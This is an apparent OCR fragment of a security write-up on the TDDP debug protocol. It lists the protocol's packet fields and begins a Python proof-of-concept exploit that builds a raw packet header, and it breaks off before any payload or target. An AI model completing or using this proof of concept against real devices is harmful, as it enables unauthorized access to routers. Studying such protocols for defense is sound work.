
TDDP version = "02"

TDDP user config = "01 00 00 00"

TDDP code request type = "01"

TDDP reply info status (OK) = "00"

TDDP padding = "%0.16X" % 00
The final POC will be the following code.
import socket

import hashlib

bytes12 = bytes([0x02, 0x01, 0x00, 0x00,

                 0x01, 0x00, 0x00, 0x00,

                 0x12, 0x34, 0x56, 0x78])

magic = (0x00).to_bytes(length=16, byteorder='big')
